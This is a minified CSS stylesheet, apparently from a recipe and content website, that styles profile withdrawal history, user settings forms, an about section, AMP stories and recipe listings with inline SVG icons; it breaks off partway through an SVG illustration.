transparent}.profile__counters-icon--column{color:#549c7e;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:13px}.profile__counters-icon--column svg{margin:0 auto}.profile__requisites__title{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:25px;margin-bottom:26px}.profile__requisites--bg{background:#fff;border:1px solid #f2f2f2;border-radius:12px;box-sizing:border-box;padding:19px}.profile__requisites__info__wrap{border:2px dashed rgba(227,72,72,.5);box-sizing:border-box;padding:19px}.profile__requisites__info{color:#000;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:24px}.profile__requisites__info p:not(:last-child){margin-bottom:15px}.profile__withdraw-history{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column}.profile__withdraw-history>:not(:last-child){margin-bottom:15px}.profile__withdraw-history__item__wrap{background:#fff;border-radius:8px;box-shadow:0 2px 14px rgba(131,159,202,.28);cursor:pointer;padding:15px 37px;position:relative}.profile__withdraw-history__item__wrap.active .profile__withdraw-history__hr{display:block}.profile__withdraw-history__item__wrap.active .profile__withdraw-history__info{display:-webkit-box;display:-ms-flexbox;display:flex}.profile__withdraw-history__item__wrap.active .profile__withdraw-history__item__arrow{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9.936 2.849 2.413 6.974.264 5.795 9.936.492l9.671 5.303-2.148 1.179-7.523-4.125Z' fill='%235665F0'/%3E%3C/svg%3E") 100% 100% no-repeat;height:6.48px;margin:auto 0;width:19.34px}.profile__withdraw-history__item{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.profile__withdraw-history__hr{background-color:#f6f6fb;display:none;height:1px;margin:15px -37px;width:100%}.profile__withdraw-history__info{display:none;flex-direction:column}.profile__withdraw-history__info>:not(:last-child){margin-bottom:18px}.profile__withdraw-history__details{display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;justify-content:space-between;line-height:14px}.profile__withdraw-history__details>span:first-child{color:#969bb4}.profile__withdraw-history__details>span:last-child{color:#362b5d}.profile__withdraw-history__item__info{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;justify-content:center}.profile__withdraw-history__item__status{margin-right:27px}.profile__withdraw-history__item__status.accepted{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='13' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.25 10.172 17.59.979l1.593 1.414L7.25 13 .09 6.636l1.591-1.414 5.569 4.95Z' fill='%2371CD6F'/%3E%3C/svg%3E") 100% 100% no-repeat;height:12px;width:19px}.profile__withdraw-history__item__status.rejected{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6 4.704 10.538.166l1.296 1.296L7.296 6l4.538 4.537-1.296 1.297L6 7.296l-4.537 4.538-1.296-1.296L4.704 6 .167 1.463 1.463.166 6 4.704Z' fill='%23969BB4'/%3E%3C/svg%3E") 100% 100% no-repeat;height:12px;width:12px}.profile__withdraw-history__item__status.waiting{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='19' height='18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9.499.583c4.966 0 8.993 3.899 8.993 8.709S14.465 18 9.499 18C4.532 18 .505 14.101.505 9.292h1.799c0 3.847 3.221 6.966 7.195 6.966 3.973 0 7.194-3.119 7.194-6.966 0-3.848-3.221-6.967-7.194-6.967-2.474 0-4.655 1.208-5.95 3.048h2.352v1.742H.505V1.89h1.799v2.177C3.944 1.95 6.557.583 9.499.583Zm.899 4.354V8.93l2.916 2.824-1.272 1.233L8.599 9.65V4.938h1.799Z' fill='%235665F0'/%3E%3C/svg%3E") 100% 100% no-repeat;height:18px;width:18px}.profile__withdraw-history__item__column{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column}.profile__withdraw-history__item__column__title{color:#272443;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:20px}.profile__withdraw-history__item__column__price{color:#969bb4;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;line-height:14px}.profile__withdraw-history__item__arrow{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 4.977 8.713.852l1.06 1.178L5 7.333.227 2.03 1.287.852 5 4.977Z' fill='%23969BB4'/%3E%3C/svg%3E") 100% 100% no-repeat;height:6.48px;margin:auto 0;width:9.55px}.profile__withdraw__modal__text{color:#362b5e;font-family:Lato,sans-serif;font-size:30px;font-style:normal;font-weight:800;line-height:35px;margin-bottom:33px}.model__content--withdraw{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;justify-content:center;padding:47px 94px 73px}.profile__withdraw__modal__status{border-radius:50%;height:156px;margin-bottom:38px;position:relative;width:162px}.profile__withdraw__modal__status.success{background:#71cd6f}.profile__withdraw__modal__status.success:after{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='65' height='45' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M24.415 33.861 59.318.526l5.373 5.127-40.276 38.463L.25 21.039l5.369-5.128 18.796 17.95Z' fill='%23fff'/%3E%3C/svg%3E") no-repeat 100% 100%;content:"";height:43.59px;left:0;margin:auto;position:absolute;right:0;top:50%;transform:translateY(-50%);width:64.44px}.profile__withdraw__modal__status.danger{background:red}.profile__withdraw__modal__status.danger:after{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='65' height='45' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M24.415 33.861 59.318.526l5.373 5.127-40.276 38.463L.25 21.039l5.369-5.128 18.796 17.95Z' fill='%23fff'/%3E%3C/svg%3E") no-repeat 100% 100%;content:"";height:43.59px;left:0;margin:auto;position:absolute;right:0;top:50%;transform:translateY(-50%);width:64.44px}.profile__withdraw__modal__btn{background:#fff;border:1px solid rgba(81,88,255,.2);border-radius:6px;box-sizing:border-box;color:#5665f0}.user-settings .h3{color:#29263b;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;line-height:14px;margin-bottom:17px;margin-top:19px}.user-settings hr{border:none;border-top:1px solid #f0f3f6;height:0;padding:0}.user-settings .input-group{background:#fff;border:1px solid #f1f1f1;border-radius:8px;box-sizing:border-box;height:60px;margin-top:18px;position:relative}.user-settings .input-group input,.user-settings .input-group select{background:transparent;border:none;border-radius:8px;color:#262d35;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px;padding:29px 18px 11px;position:absolute;width:100%}.user-settings .input-group select{-moz-appearance:none;-webkit-appearance:none;appearance:none;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 3.879 8.714.167l1.06 1.06L5.002 6 .228 1.227l1.06-1.06 3.713 3.712Z' fill='%23808191'/%3E%3C/svg%3E"),-webkit-gradient(linear,left top,left bottom,from(transparent),to(transparent));background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 3.879 8.714.167l1.06 1.06L5.002 6 .228 1.227l1.06-1.06 3.713 3.712Z' fill='%23808191'/%3E%3C/svg%3E"),linear-gradient(180deg,transparent 0,transparent);background-position:right 28px top 50%,0 0;background-repeat:no-repeat,repeat;background-size:.65em auto,100%}.user-settings .input-group label{color:#808191;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;left:18px;line-height:14px;position:absolute;top:12px}.user-settings .input-group-inline{background:#fff;border:1px solid #f1f1f1;border-radius:8px;box-sizing:border-box;height:60px}.user-settings .input-group-inline select{-moz-appearance:none;-webkit-appearance:none;appearance:none;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 3.879 8.714.167l1.06 1.06L5.002 6 .228 1.227l1.06-1.06 3.713 3.712Z' fill='%23808191'/%3E%3C/svg%3E"),-webkit-gradient(linear,left top,left bottom,from(transparent),to(transparent));background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 3.879 8.714.167l1.06 1.06L5.002 6 .228 1.227l1.06-1.06 3.713 3.712Z' fill='%23808191'/%3E%3C/svg%3E"),linear-gradient(180deg,transparent 0,transparent);background-position:right 28px top 50%,0 0;background-repeat:no-repeat,repeat;background-size:.65em auto,100%;border:none;color:#262d35;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px;padding:21px 18px 20px;width:100%}.user-settings .checkbox-row{margin-bottom:24px;margin-top:18px}.user-settings .checkbox-row .custom-checkbox{opacity:0;position:absolute;z-index:-1}.user-settings .checkbox-row .custom-checkbox+label{align-items:center;color:#29263b;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.user-settings .checkbox-row .custom-checkbox+label:before{background-position:50%;background-repeat:no-repeat;background-size:50% 50%;border:1px solid #adb5bd;border-radius:.25em;content:"";display:inline-block;flex-grow:0;flex-shrink:0;height:20px;margin-right:8px;width:20px}.user-settings .checkbox-row .custom-checkbox:checked+label:before{background-color:#fcf7f7;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M3.813 7.248a.872.872 0 0 1-.62-.256L.822 4.619a.874.874 0 1 1 1.237-1.238l1.755 1.755L7.94 1.008a.874.874 0 1 1 1.237 1.238L4.432 6.992a.872.872 0 0 1-.62.256Z' fill='%23EB6F65'/%3E%3C/svg%3E");border-color:#f9dcda}.user-settings .checkbox-row .custom-checkbox:not(:disabled):not(:checked)+label:hover:before{border-color:#fcf7f7}.user-settings .checkbox-row .custom-checkbox:not(:disabled):active+label:before{background-color:#fcf7f7;border-color:#fcf7f7}.user-settings .checkbox-row .custom-checkbox:focus+label:before{box-shadow:0 0 0 .2rem hsla(0,45%,98%,.5)}.user-settings .checkbox-row .custom-checkbox:focus:not(:checked)+label:before{border-color:#f9dcda}.user-settings .checkbox-row .custom-checkbox:disabled+label:before{background-color:#e9ecef}.user-settings .checkbox-switch-row{align-items:center;color:#29263b;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;justify-content:space-between;line-height:17px;margin-bottom:32px;margin-top:24px}.user-settings .checkbox-switch-row [type=checkbox]{display:none}.user-settings .checkbox-switch-row [type=checkbox]:checked+.switch{background:#fcf7f7;border:1px solid #f9dcda;transform:matrix(-1,0,0,1,0,0)}.user-settings .checkbox-switch-row [type=checkbox]:checked+.switch .switcher{background:#eb6f65;transform:matrix(-1,0,0,1,0,0)}.user-settings .checkbox-switch-row .switch{align-items:center;background:#f5f7f9;border:1px solid #f1f1f1;border-radius:64px;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;height:22px;padding:0;width:40px}.user-settings .checkbox-switch-row .switch .switcher{background:#d6d6d6;border-radius:64px;height:18px;width:18px}.user-settings .select-row{align-items:center;color:#29263b;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:14px;justify-content:space-between;line-height:17px;margin-bottom:24px}.user-settings .select-row,.user-settings .select-row select{font-family:Lato,sans-serif;font-style:normal;font-weight:600}.user-settings .select-row select{-moz-appearance:none;-webkit-appearance:none;appearance:none;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 3.879 8.714.167l1.06 1.06L5.002 6 .228 1.227l1.06-1.06 3.713 3.712Z' fill='%23808191'/%3E%3C/svg%3E"),-webkit-gradient(linear,left top,left bottom,from(transparent),to(transparent));background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 3.879 8.714.167l1.06 1.06L5.002 6 .228 1.227l1.06-1.06 3.713 3.712Z' fill='%23808191'/%3E%3C/svg%3E"),linear-gradient(180deg,transparent 0,transparent);background-position:right 28px top 50%,0 0;background-repeat:no-repeat;background-size:.65em auto,100%;border:1px solid #f1f1f1;border-radius:8px;box-sizing:border-box;color:#262d35;font-size:12px;height:45px;line-height:14.4px;padding:15px 16px 16px;width:152px}.user-settings .append-group{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M4.333 4.333v-4h1.333v4h4v1.334h-4v4H4.333v-4h-4V4.333h4Z' fill='%23EB6F65'/%3E%3C/svg%3E") no-repeat;background-position-y:center;color:#808191;display:block;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px;margin-bottom:24px;margin-top:24px;padding-left:18px}.user-settings .account-item{align-items:center;background:#fff;border:1px solid #f1f1f1;border-radius:4px;box-sizing:border-box;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;height:120px;justify-content:center;margin-top:24px;padding:18px}.user-settings .account-item:last-child{margin-right:0}.user-settings .account-item-switch{background:#f5f7f9;border:1px solid #f1f1f1;border-radius:64px;box-sizing:border-box;height:22px;margin-top:10px;width:40px}.user-settings .account-item-switch .switcher{background:#d6d6d6;border-radius:64px;height:18px;width:18px}.user-settings .account-item-switch.active{background:#fcf7f7;border:1px solid #f9dcda;justify-content:end;transform:matrix(-1,0,0,1,0,0)}.user-settings .account-item-switch.active .switcher{background:#eb6f65;transform:matrix(-1,0,0,1,0,0)}.user-settings .account-item-name{color:#262d35;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:20px}.user-settings .account-item-img{margin-bottom:8px}.user-settings .account-item-facebook{height:24px;width:24px}.user-settings #delete_profile{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.75 3.5h3.75V5H14v9.75a.75.75 0 0 1-.75.75H2.75a.75.75 0 0 1-.75-.75V5H.5V3.5h3.75V1.25A.75.75 0 0 1 5 .5h6a.75.75 0 0 1 .75.75V3.5ZM12.5 5h-9v9h9V5ZM5.75 2v1.5h4.5V2h-4.5Z' fill='%23808191'/%3E%3C/svg%3E") no-repeat;background-position-y:center;border:none;color:#808191;cursor:pointer;display:block;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px;margin-bottom:12px;margin-top:12px;padding-left:27px}.user-settings .h2{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px;margin-bottom:6px;margin-top:23px}.user-settings .input-group-inline.input-group-day,.user-settings .input-group-inline.input-group-year{width:99px}.user-settings .input-group-inline.input-group-month{margin-left:12px;margin-right:12px;width:150px}.user-settings .input-row{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row}.user-settings .input-group-mb{margin-bottom:24px}.user-settings .btn--settings{height:55px;margin-bottom:32px;width:336px}.user-settings .account-linked-row{display:-webkit-box;display:-ms-flexbox;display:flex}.user-settings .account-linked-row:last-child{margin-bottom:24px}.user-settings .account-linked-row:last-child:after{content:"";flex:1 1 67%;margin-right:52px;width:67%}.user-settings .account-item{flex:1 1 33%;margin-right:26px;width:33.33%}.right-menu-fixed{margin-top:28px;position:fixed;width:300px}.right-menu-fixed-item{background:#fdfeff;border-radius:12px;color:#808191;display:block;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:600;line-height:22px;padding:24px 25px;width:100%}.right-menu-fixed-item.active{background:#f5f7f9;color:#262d35}.breadcrumb{margin-bottom:24px}.breadcrumb-item{color:#808191;display:inline-block;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.breadcrumb-item:not(:last-child):after{content:"•";margin:0 7px}.about__title{color:#262d35;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:700;line-height:35px}.about__content{word-wrap:break-word;color:#000;font-family:Roboto;font-size:17px;font-weight:400;line-height:26px;margin-bottom:22px}.about__content--preview{margin-bottom:17px;padding:0 19px}.about__content .youtube-container,.about__content figure{margin-bottom:25px}.about__content .youtube-container img,.about__content figure img{max-height:600px;min-width:100%;-o-object-fit:cover;object-fit:cover;width:1px}.about__content .youtube-container figcaption,.about__content .youtube-container figcaption span,.about__content figure figcaption,.about__content figure figcaption span{font-size:13px;font-style:italic}.about__content ul{margin-bottom:24px}.about__content ul li{list-style-position:inside;list-style-type:disc;margin:0 0 5px 1em}.about__content ol{margin-bottom:24px}.about__content ol li{list-style:decimal;list-style-position:inside;margin:0 0 5px 1em}.about__content iframe{max-height:600px;min-width:100%;width:1px}.about__content .tradingview-widget-container{height:600px!important;min-width:100%;width:1px}.about__content iframe.instagram-media{margin:0 auto;max-height:none}.about__content .img-fluid{max-height:600px;min-width:100%;-o-object-fit:cover;object-fit:cover;width:1px}.about__content .mb,.about__content p{margin-bottom:24px}.about__content h2,.about__content h3,.about__content h4,.about__content h5,.about__content h6{margin-bottom:12px}.about__content a{word-wrap:break-word;color:#eb6f65}.about__content a:hover{color:#dc6056}.about__menu{max-width:331px;width:100%}.about__item{color:#262d35;font-family:Jost,sans-serif;font-size:16px;font-style:normal;font-weight:600;line-height:22px;list-style-type:decimal}.about__item--active .about__sub{display:block}.about__link{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;padding:18px 17px;width:100%}.about__link:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M3.375 6.75 9 12.375l5.625-5.625' stroke='%23808191' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");content:"";display:block;height:18px;width:18px}.about__item--active .about__link:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M3.375 11.25 9 5.625l5.625 5.625' stroke='%23EB6F65' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.about__sub{display:none}li.about__sub__item{color:#9a9a9a;display:block;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:22px;position:relative;transition:none}.about__sub__link{display:block;padding:17px 36px 17px 17px}.about__sub__item--active,.about__sub__item:hover{background:#eb6f65;color:#fff!important}.about__sub__item--active:before,.about__sub__item:hover:before{border:27.25px solid transparent;border-left:none;border-right-color:#eb6f65;content:" ";left:-27.25px;position:absolute;top:0}.amp__story__item-img{background:#c4c4c4;border-radius:12px}.amp__story__wrap{-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px);background:rgba(0,0,0,.6);display:block;height:100%;left:0;position:fixed;top:0;width:100%;z-index:999}.amp__story__list{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}amp-story-player:not(.main){background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.7)),to(rgba(0,0,0,.7)));background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.7));filter:blur(48px)}.amp__story__close{left:95%;position:absolute;top:17.2%;transform:translate(-50%,-50%)}.recipes__header{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap;justify-content:space-between;margin-bottom:29px}.recipes__header__title{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px}.recipes__header__filters{align-items:center;color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;justify-content:center;line-height:17px}.recipes__header__filters svg{margin-right:12px}.recipes__catalog__items{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap;margin-left:-17px}.recipes__item{background:#fff;border:1px solid #f2f2f2;border-radius:12px;box-sizing:border-box;flex-basis:50%;height:100%;margin-bottom:18px;margin-left:17px;max-height:362px;max-width:calc(50% - 17px);padding:18px;width:100%}.recipes__item__poster{margin-bottom:12px}.recipes__item__poster img{height:100%;max-height:191px;-o-object-fit:cover;object-fit:cover;width:100%}.recipes__item__title{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;height:26px;line-height:26px;margin-bottom:4px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.recipes__item__author{color:#808191;height:13px;margin-bottom:18px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.recipes__item__author,.recipes__item__info{font-family:Lato,sans-serif;font-size:11px;font-style:normal;font-weight:400;line-height:13px}.recipes__item__info{color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap;height:14px;letter-spacing:1px;margin-bottom:26px;text-transform:uppercase}.recipes__item__info>:not(:last-child){margin-right:16px}.recipes__item__time{display:-webkit-box;display:-ms-flexbox;display:flex}.recipes__item__time svg{margin-right:6px}.recipes__item__bookmark{margin-left:auto}.recipes__item__footer{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap;height:18px}.recipes__item__footer>:not(:last-child){margin-right:13px}.counters__text--recipes{color:#262d35;font-family:Lato,sans-serif;font-style:normal;font-weight:700}.recipes__catalog__more__wrap{align-items:center;background:#fdfeff;border:1px solid #e4e4e4;border-radius:4px;box-sizing:border-box;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:55px;justify-content:center;width:100%}.recipes__catalog__more{margin-right:4px}.arrow__right{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.684 7 4.797 4.112l.825-.824L9.334 7l-3.712 3.712-.825-.825L7.684 7Z' fill='%23EB6F65'/%3E%3C/svg%3E");background-position:78% 50%;background-repeat:no-repeat;height:14px;padding-right:16px;width:14px}.recipes__catalog{margin-bottom:59px}.recipes__catalog__header{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;margin-bottom:24px}.recipes__catalog__title{color:#262d35;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:600;line-height:22px}.recipes__catalog__all__wrap{align-items:center;color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;line-height:14px}.recipes__catalog__all{margin-right:4px}@media (max-width:222px){.recipes__item__time svg{display:none}}.recipes__catalog__more__wrap{margin-left:17px;width:calc(100% - 17px)}.recipe{margin-bottom:24px}.recipe__header__title{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;height:28px;line-height:26px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.recipe__subheader{border-bottom:1px solid #f0f3f6;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;margin-bottom:26px;padding-bottom:18px}.recipe__category__item{color:#808191;display:inline-block;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.recipe__category__item:not(:last-child):after{content:"•";margin:0 7px}.recipe__actions{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:auto}.recipe__actions>:not(:last-child){margin-right:12px}.recipe__poster{margin-bottom:24px}.recipe__poster img{height:100%;max-height:377.82px;max-width:690px;-o-object-fit:cover;object-fit:cover;width:100%}.recipe__description{word-wrap:break-word;color:#000;font-family:Roboto;font-size:17px;font-weight:400;line-height:26px;margin-bottom:32px}.recipe__instruction{margin-bottom:32px}.recipe__instruction__title{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px;margin-bottom:32px}.recipe__instruction__list__item{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;margin-bottom:32px;position:relative}.recipe__instruction__list__item>:not(:last-child){margin-right:25px}.recipe__instruction__list__item__column{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column}.recipe__instruction__list__item__number{color:#262d35;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:600;letter-spacing:1px;line-height:17px;margin-bottom:12px;text-transform:uppercase}.recipe__instruction__list__item__text{word-wrap:break-word;color:#000;font-family:Roboto;font-size:17px;font-weight:400;line-height:26px}.recipe__instruction__list__item__photo{margin-bottom:12px;max-height:600px;min-width:100%;overflow:hidden;width:1px}.recipe__instruction__list__item__photo img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}@media (max-width:365px){.recipe__instruction__list__item__photo{height:133px;width:133px}}.recipe__footer{border-bottom:1px solid #f0f3f6;border-top:1px solid #f0f3f6;padding:24px 0}.recipes__catalog--recipe{margin-bottom:32px}.recipe__added_wrap{background:#fdfeff;border:1px dashed #f9dada;border-radius:8px;box-sizing:border-box;margin-bottom:32px;padding:32px 222px 32px 32px;position:relative}.recipe__added_wrap:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='191' height='218' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M92.03 147.457c.216-4.115 7.788-7.071 16.909-6.587 9.122.478 16.342 4.205 16.124 8.327-.216 4.116-7.787 7.073-16.909 6.588-9.122-.478-16.341-4.206-16.124-8.328ZM106.81 188.825l-.033-.001a.422.422 0 0 1-.387-.452l2.427-31.371c.017-.232.236-.396.452-.387a.42.42 0 0 1 .387.451l-2.426 31.372a.42.42 0 0 1-.42.388Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M95.734 190.39c.146-2.771 5.235-4.755 11.367-4.436 6.13.325 10.983 2.831 10.837 5.602-.144 2.765-5.233 4.749-11.366 4.43-6.132-.319-10.983-2.831-10.838-5.596Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M66.727 90.59c-.025.082-3.952 6.678-2.597 6.931 4.933.918 9.901 1.659 14.877 2.31.48.064 1.322.298 1.44-.164 2.221-8.729 5.53-23.731 5.39-23.896-1.875-2.203-3.241-4.355-5.215-3.285-6.535 3.526-11.96 11.679-13.895 18.104Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M64.27 97.119c4.39.815 9.229 1.566 14.793 2.295.08.01.172.026.27.043.19.032.569.096.717.06 2.152-8.469 5.14-22.016 5.356-23.602-.197-.234-.39-.467-.578-.696-1.65-2.001-2.65-3.097-4.004-2.364-6.517 3.516-11.821 11.643-13.693 17.855-.016.053-.017.056-.172.33-2.674 4.71-2.728 5.85-2.689 6.079Zm15.643 3.247c-.254 0-.514-.044-.721-.08-.086-.013-.168-.027-.24-.037-5.605-.735-10.48-1.492-14.9-2.314a.724.724 0 0 1-.535-.416c-.254-.543-.176-1.817 2.706-6.894.052-.09.09-.156.11-.194 1.931-6.372 7.383-14.698 14.088-18.316 2.034-1.1 3.503.682 5.06 2.57.22.266.445.54.678.814.172.203.25.294-1.72 9.1-1.259 5.632-2.598 11.303-3.581 15.17-.123.477-.526.597-.945.597Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M47.096 187.902c3.841-.285 9.966 1.266 9.966 1.266s2.803-11.477 3.933-20.724c1.13-9.249.05-18.27.05-18.27l21.777-11.007s32.06-11.224 21.698-22.694c-10.361-11.464-58.805 16.718-60.323 21.567-1.543 4.925 1.948 39.86 2.9 49.862Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M48.116 187.445c3.231 0 7.322.903 8.633 1.213.507-2.128 2.832-12.124 3.826-20.265 1.11-9.089.061-18.078.05-18.168a.421.421 0 0 1 .229-.426l21.777-11.007c.262-.096 21.127-7.494 23.342-16.132.523-2.041-.071-4.029-1.766-5.906-2.464-2.724-7.413-3.301-14.707-1.711-17.972 3.916-43.865 19.818-44.9 23.122-1.419 4.532 1.579 35.753 2.707 47.507l.171 1.787c.208-.009.421-.014.638-.014Zm8.946 2.144a.402.402 0 0 1-.104-.014c-.06-.015-6.099-1.528-9.83-1.254a.425.425 0 0 1-.452-.38l-.21-2.19c-1.929-20.086-3.976-43.676-2.673-47.836 1.24-3.959 27.816-19.836 45.526-23.695 7.614-1.657 12.834-.995 15.515 1.972 1.897 2.099 2.555 4.345 1.957 6.677-2.326 9.072-22.951 16.388-23.828 16.695l-21.466 10.854c.17 1.633.927 9.812-.083 18.076-1.12 9.167-3.913 20.658-3.942 20.773a.419.419 0 0 1-.41.322Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M72.258 187.889c3.84-.285 9.965 1.266 9.965 1.266s2.803-11.476 3.933-20.724c1.13-9.255.05-18.269.05-18.269l21.778-11.008s13.566-13.008 3.205-24.472c-10.361-11.47-40.311 18.49-41.83 23.339-1.543 4.925 1.948 39.867 2.899 49.868Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M73.28 187.433c3.23 0 7.32.903 8.63 1.213.507-2.128 2.833-12.125 3.827-20.266 1.111-9.1.061-18.078.05-18.168a.42.42 0 0 1 .228-.425l21.72-10.978c.399-.397 3.452-3.507 5.36-7.784 2.697-6.044 1.95-11.448-2.22-16.061-2.025-2.242-5-2.951-8.855-2.115-13.075 